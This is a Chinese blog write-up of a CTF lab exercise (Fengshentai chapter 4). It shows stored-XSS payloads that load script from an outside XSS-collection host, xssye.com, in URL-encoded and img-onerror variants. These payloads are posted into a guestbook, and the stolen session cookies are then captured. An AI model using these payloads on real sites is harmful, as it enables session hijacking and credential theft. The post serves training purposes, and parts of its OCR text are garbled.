# 封神台靶场-第四章

# 原创

Mr H ● 于 2020-07-12 00:10:20 发布 ● 882 ☆ 收藏 1
 分类专栏: <u>封神台-第四章</u> 文章标签: <u>渗透测试平台</u>
 版权声明:本文为博主原创文章,遵循 <u>CC 4.0 BY-SA</u> 版权协议,转载请附上原文出处链接和本声明。
 本文链接: <u>https://blog.csdn.net/Mr\_helloword/article/details/107293148</u>
 版权



封神台-第四章 专栏收录该内容

1 篇文章 0 订阅 订阅专栏

# 第四章:为了更多的权限!

Tips:

- 1、存储型Xss
- 2、flag在cookie里,格式为zkz{...}, xss bot 每10秒访问一次页面
- 3、自建Xss平台源码: http://www.zkaq.org/?t/99.html

登陆后根据提示要进行存储型xss注入。 这里我们可以借助一个xss平台xss平台没有的可以在这里注册

# 创建项目

| Xss平台 主页 辅助工具 超短                                               | 载名xs.ac(原账号密码登录!)                                       | 用户: helloword | 个人设置      | IP-URL黑名单设置          | 退出    |
|----------------------------------------------------------------|---------------------------------------------------------|---------------|-----------|----------------------|-------|
| 我的项目 创建                                                        | 创建项目                                                    |               |           |                      |       |
| 6666 - [项目ID:10574]<br>bachanglianxi - [项目ID:10573]<br>我的模块 创建 | 项目名称<br>666<br>自定义标记<br>8888 检查标记是否存在<br>项目描述<br>888888 |               |           |                      |       |
| 公共模块                                                           | 下一步取消                                                   |               |           |                      |       |
| 管理员账户密码                                                        |                                                         |               |           |                      |       |
| KillAdmin                                                      |                                                         |               |           |                      |       |
| 新截屏                                                            |                                                         |               |           |                      |       |
| get gps                                                        |                                                         |               |           |                      |       |
| 后台(内网)打穿神器→xss蠕虫                                               |                                                         |               |           |                      |       |
| CC攻击                                                           |                                                         |               | https://b | log.csdn.net/Mr_hell | oword |

2.选择模块我这里选择自己想要的模块

## 项目名称

| 88888                                   |
|-----------------------------------------|
| 00000                                   |
| • 🗹 默认權块 展开                             |
| 需要配置的参数                                 |
| ○ 无keepsession ● keepsession            |
| • apache http <del>only bypass 展开</del> |
| • ☑ xss.js 展开                           |
| ● AJAX POST/GET操作 展开                    |
| • 🗌 基础认证钓鱼 展开                           |
| • 🗌 获取页面源码 展开                           |
| • 🗌 获取保存的明文密码 展开                        |
| • 🗌 截取网页屏幕 展开                           |
| •                                       |
| • 🗌 新截屏 展开                              |
| • ■ CC攻击 展开                             |
| • □ 后台(内网)打穿神器→xss蠕虫 展开                 |
| ● ■ get gps 展开                          |
| •                                       |
| • 🗏 管理员账户密码 展开                          |
| • 🗏 超强默认模块 展开                           |
| ☞ 自定义代码                                 |
|                                         |
| 下一步取消                                   |
| https://blog.csdn.net/Mr_helloword      |

3.复制如下代码到可能存在注入的地方

# 项目名称: 88888

### 如何使用:

将如下代码植入怀疑出现xss的地方(注意'的转义),即可在 项目内容 观看XSS效果。

当前项目URL地址为:http://xssye.com/88888 【注意新增https,插入对方网站代码前缀http或者https都可】

图片探测系统(记录referer、IP、浏览器等信息),只要对方网站可以调用外部图片(或可自定义HTML),常用于探测后台地址

### 图片插件—: //xssye.com/88888.jpg

<Img sRC=//xssye.com/88888.jpg>

<Img sRC=//xssye.com/88888/picc.jpg>

--、将如下代码植入怀疑出现xss的地方(注意'的转义),即可在 项目内容 查看XSS返回结果。

<sCRiPt sRC=//xssye.com/88888></sCrIpT>

或者上面代码转换URL—次编码

%3CsCRiPt%20sRC%3Dhttp%3A%2F%2Fxssye.com%2F88888%3E%3C%2FsCrIpT%3E

#### 或者标准代码

</tExtArEa>'"><sCRiPt sRC=http://xssye.com/88888></sCrIpT>

#### 或者上面代码转换URL—次编码

%261t%3B%2FtExtArEa%26gt%3B%26%23039%3B%26quot%3B%26gt%3B%261t%3BsCRiPt%20sRC%3Dhttp%3A%2F%2Fxssye.com%2F888 88%26gt%3B%26lt%3B%2FsCrIpT%26gt%3B

### 或者上面代码转换URL二次编码

%25261t%253B%252FtExtArEa%2526gt%253B%2526%2523039%253B%2526quot%253B%2526gt%253B%25261t%253BsCRiPt%2520sRC% 253Dhttp%253A%252F%252Fxssye.com%252F888888%2526gt%253B%25261t%253B%252FsCrIpT%2526gt%253B

### 二、再或者 IMG 标签

</teXtArEa>'"><img src=# id=xssyou style=display:none onerror=eval(unescape(/var%20b%3Ddocument.createElemen

https://blog.csdn.net/Mr\_helloword

## 4.随便填入留言板提交

| 主题:   | <script src="//xssye.com/88888"></script> *          |
|-------|------------------------------------------------------|
| 内容 *: | <pre><script src="//xssye.com/88888"></script></pre> |
|       |                                                      |

| 公司名称:   | C=//xssye.com/88888> *        |
|---------|-------------------------------|
| 公司地址:   | sCRiPt sRC=//xssye.com/88888> |
| 邮编:     | <scrip< th=""></scrip<>       |
| 联系人:    | 388> *                        |
| 联系电话:   | ://xssye.com/88888>           |
| 手机:     |                               |
| 联系传真:   | /e.com/88888>                 |
| E-mail: |                               |
|         | 提交留言  重写                      |
|         |                               |

5.回到xss平台发现收到xss注入反馈

# 西口夕圻

| 项目名称: 88888                     |      |                        |                                 |                             |                   |
|---------------------------------|------|------------------------|---------------------------------|-----------------------------|-------------------|
| Domain: 全部 ▼ ← ← ← 此处可选择需要查看的域名 |      |                        |                                 |                             |                   |
|                                 | +全部  | 时间                     | 接收的内容                           | Request Headers             | 操作                |
|                                 | +展开  | 2020-07-12<br>00:05:52 | • location : http://59.63.200.7 | HTTP_REFERER : http://59.   | 删除                |
|                                 | +展开  | 2020-07-12<br>00:04:13 | • location : http://59.63.200.7 | • HTTP_REFERER : http://59. | 删除                |
|                                 |      |                        | 1 共1页                           |                             |                   |
| 选中耳                             | 顷操作: | 删除                     |                                 |                             |                   |
|                                 |      |                        |                                 | https://blog.csc            | In.net/Mr_hellowo |

# flag如下:

# 火口口小,00000

)omain: 全部 ▼ ←←←此处可选择需要查看的域名

| +全部 | 时间                     | 接收的内容                                                                                                    | Request Headers                                                                                                    | 操作 |
|-----|------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----|
| -折叠 | 2020-07-12<br>00:05:52 | <ul> <li>location : http://59.63.200.7<br/>9:8004/FeedbackView.asp</li> <li>toplocation : http://59.63.20<br/>0.79:8004/FeedbackView.as<br/>p</li> <li>cookie : ASPSESSIONIDAA<br/>RTSDBR=ALHNGMPBJMJK<br/>CIDMJEFOHFLO; ASPSES<br/>SIONIDSCBDCDDR=CLHN<br/>GMPBFHFHBOBEJNLBEFE</li> </ul> | <ul> <li>HTTP_REFERER : http://59.<br/>63.200.79:8004/FeedbackVi<br/>ew.asp</li> <li>HTTP_USER_AGENT : Moz<br/>illa/5.0 (Windows NT 10.0;<br/>Win64; x64) AppleWebKit/53<br/>7.36 (KHTML, like Gecko) C<br/>hrome/83.0.4103.116 Safari/<br/>537.36</li> <li>REMOTE_ADDR : 218.58.1</li> </ul> | 删除 |

|     |                        | K<br>• opener :                 | 58.183<br>• IP-ADDR :          |
|-----|------------------------|---------------------------------|--------------------------------|
| +展开 | 2020-07-12<br>00:04:13 | • location : http://59.63.200.7 | • HTTP_REFERER : http://59. 删除 |
|     |                        | 1 共1页                           |                                |